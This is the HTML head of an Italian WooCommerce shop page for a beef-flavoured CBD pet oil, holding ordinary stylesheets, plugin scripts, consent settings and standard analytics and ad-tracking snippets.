

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://italiacbd.it/product-tag/cbd-pet-manzo/
body_size: 38030
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>CBD Pet Manzo &#8211; Italia CBD</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italia CBD &raquo; Feed" href="https://italiacbd.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italia CBD &raquo; Feed dei commenti" href="https://italiacbd.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Italia CBD &raquo; CBD Pet Manzo Tag" href="https://italiacbd.it/product-tag/cbd-pet-manzo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://italiacbd.it/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://italiacbd.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://italiacbd.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://italiacbd.it/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://italiacbd.it/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='xpay-checkout-css' href='https://italiacbd.it/wp-content/plugins/cartasi-x-pay/assets/css/xpay.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://italiacbd.it/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://italiacbd.it/wp-content/uploads/elementor/css/post-13.css?ver=1742187857' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://italiacbd.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='htbuilder-main-css' href='https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/css/htbuilder.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-default-style-css' href='https://italiacbd.it/wp-content/themes/biagiotti/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-modules-css' href='https://italiacbd.it/wp-content/themes/biagiotti/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://italiacbd.it/wp-content/themes/biagiotti/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://italiacbd.it/wp-content/themes/biagiotti/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://italiacbd.it/wp-content/themes/biagiotti/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://italiacbd.it/wp-content/themes/biagiotti/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://italiacbd.it/wp-content/themes/biagiotti/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://italiacbd.it/wp-content/themes/biagiotti/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://italiacbd.it/wp-content/themes/biagiotti/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://italiacbd.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://italiacbd.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-woo-css' href='https://italiacbd.it/wp-content/themes/biagiotti/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-woo-responsive-css' href='https://italiacbd.it/wp-content/themes/biagiotti/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-style-dynamic-css' href='https://italiacbd.it/wp-content/themes/biagiotti/assets/css/style_dynamic.css?ver=1716986318' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-modules-responsive-css' href='https://italiacbd.it/wp-content/themes/biagiotti/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-style-dynamic-responsive-css' href='https://italiacbd.it/wp-content/themes/biagiotti/assets/css/style_dynamic_responsive.css?ver=1716986318' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant%3A300%2C400%2C400i%2C500%2C500i%2C600%7CLato%3A300%2C400%2C400i%2C500%2C500i%2C600&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-core-dashboard-style-css' href='https://italiacbd.it/wp-content/plugins/biagiotti-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://italiacbd.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://italiacbd.it/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8573-css' href='https://italiacbd.it/wp-content/uploads/elementor/css/post-8573.css?ver=1742187857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7535-css' href='https://italiacbd.it/wp-content/uploads/elementor/css/post-7535.css?ver=1742187857' type='text/css' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://italiacbd.it/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.46.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets//lib/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-menu-css' href='https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-menu/css/mega-menu-style.css?ver=2.8.3' type='text/css' media='all' />
<style id='htmega-menu-inline-css' type='text/css'>

            
            
            
                .htmega-menu-container .sub-menu{
                    width: 200px;
                }
            
            
            
            
            
            
            
/*# sourceURL=htmega-menu-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://italiacbd.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://italiacbd.it/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://italiacbd.it/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://italiacbd.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://italiacbd.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */

var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","siteId":2228414,"cookiePolicyId":43423316, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-bottom-center" }};

//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.1" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"woocommerce|Codice Promozionale|Coupon Code":"Codice Promo"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://italiacbd.it/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.6" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/cartasi-x-pay/assets/js/xpay.js?ver=7.5.0" id="xpay-checkout-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.7.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://italiacbd.it/wp-admin/admin-ajax.php","root":"https://italiacbd.it/wp-json/","nonce_wp_rest":"3a1cffd77b","nonce_ajax":"70c1401b2e"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.46.1" id="wpm-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-menu/js/htmegamenu-main.js?ver=6.9" id="htmegamenu-main-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2HJNGTRJY7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["italiacbd.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-2HJNGTRJY7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://italiacbd.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://italiacbd.it/wp-json/wp/v2/product_tag/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://italiacbd.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.7.2" />
<meta name="generator" content="Site Kit by Google 1.148.0" /><!-- HFCM by 99 Robots - Snippet # 1: Microsoft clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "9rcxvzgcgx");
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-215395449-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-215395449-1');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Google analytics G por -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DRFVXS7SET"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DRFVXS7SET');
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="alternate" hreflang="it-IT" href="https://italiacbd.it/product-tag/cbd-pet-manzo/"/>
<link rel="alternate" hreflang="en-GB" href="https://italiacbd.it/en/product-tag/cbd-pet-manzo/"/>
<link rel="alternate" hreflang="it" href="https://italiacbd.it/product-tag/cbd-pet-manzo/"/>
<link rel="alternate" hreflang="en" href="https://italiacbd.it/en/product-tag/cbd-pet-manzo/"/>
<script src="https://italiacbd.it/wp-content/plugins/cartasi-x-pay/assets/js/pagodil-sticker.min.js?v=7.5.0"></script><style>.pagodil-sticker-container { display: inline-block; margin-bottom: 60px; } </style>			<link rel="preload" href="https://italiacbd.it/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- START Pixel Manager for WooCommerce -->

		<script class="_iub_cs_skip">

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.46.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"514382823935906","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product Tag | CBD Pet Manzo","list_id":"product_tag.cbd-pet-manzo","page_type":"product_tag","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":6611,"title":"Olio CBD 5% Pet &#8211; gusto Manzo","type":"product","categories":[],"parent":{"id":0,"title":"Olio CBD 5% Pet &#8211; gusto Manzo","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":6611,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://italiacbd.it/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://italiacbd.it/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://italiacbd.it/wp-content/uploads/2021/04/cropped-logo-mail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://italiacbd.it/wp-content/uploads/2021/04/cropped-logo-mail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://italiacbd.it/wp-content/uploads/2021/04/cropped-logo-mail-180x180.png" />
<meta name="msapplication-TileImage" content="https://italiacbd.it/wp-content/uploads/2021/04/cropped-logo-mail-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mkdf-header-divided .mkdf-page-header .mkdf-sticky-header .mkdf-vertical-align-containers .mkdf-position-left .mkdf-position-left-inner {
	margin-right: -30px
}

.mkdf-header-divided .mkdf-page-header .mkdf-sticky-header .mkdf-vertical-align-containers .mkdf-position-right .mkdf-position-right-inner {
	margin-left: -30px
}

.mkdf-page-content-holder .qodef-skincare .mkdf-page-hidden-cutom-text {
overflow: hidden;
}

.mkdf-ms-explorer .qodef-skincare #rev_slider_5_1_wrapper .biagiotti-nav.tparrows.tp-rightarrow {
left: 96% !important;
transform: matrix(1, 0, 0, 1, -19, -20) !important;
}

@media only screen and (min-width: 1400px) and (max-width: 1600px) {
 .qodef-skincare-makeup .mkdf-single-image-holder {
  padding: 0 0% 0 0 !important;
 }
}
@media only screen and (min-width: 1025px) and (max-width: 1399px) {
 .qodef-skincare-makeup .mkdf-single-image-holder {
  padding: 0 77% 0 0 !important;
 }
}
@media only screen and (min-width: 769px) and (max-width: 1024px) {
 .qodef-skincare-makeup .mkdf-single-image-holder {
  padding: 0 77% 0 0 !important;
 }
}
@media only screen and (min-width: 681px) and (max-width: 768px) {
 .qodef-skincare-makeup .mkdf-single-image-holder {
  padding: 0 77% 0 0 !important;
 }
}
@media only screen and (max-width: 680px) {
 .qodef-skincare-makeup .mkdf-single-image-holder {
  padding: 0 62% 0 0px !important;
 }
}

@media only screen and (max-width: 680px) {
    .mkdf-row-full-height-reset .elementor-container{
        display: inline !important;
    }
}

@media only screen and (min-width: 681px){

	.mkdf-3-column-clients-grid .mkdf-grid-list.mkdf-three-columns .mkdf-item-space:nth-child(2n+1) {
		clear: none;
	}

	.mkdf-3-column-clients-grid .mkdf-grid-list.mkdf-three-columns .mkdf-item-space {
		width: 33.33333%;
	}
}		</style>
		</head>
